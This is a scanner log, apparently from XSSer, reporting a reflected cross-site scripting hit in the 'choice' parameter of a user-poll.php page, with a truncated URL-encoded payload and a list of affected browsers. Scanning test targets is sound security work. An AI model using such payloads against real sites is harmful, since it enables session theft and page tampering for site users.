 - Injections: 1
- Failed: 0
- Successful: 1
- Accur: 100.0 %
===========================================================================
[*] List of XSS injections:
===========================================================================
You have found: [ 1 ] possible (without --reverse-check) XSS vector(s)!
---------------------
[+] Target: http:// /index.php?page=user-poll.php&csrf-token=&choice=XSS&init
utton=Submit+Vote
[+] Vector: [ choice ]
[!] Method: URL
[*] Hash: 9a441a764bdc6a3456b326e0cf8a0fcb
[*] Payload: http:/ /index.php?page=user-poll.php&csrf-token=&choice=%22%3E9
b&initials=jd&user-poll-php-submit-button=Submit+Vote
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[!] Status: XSS FOUND!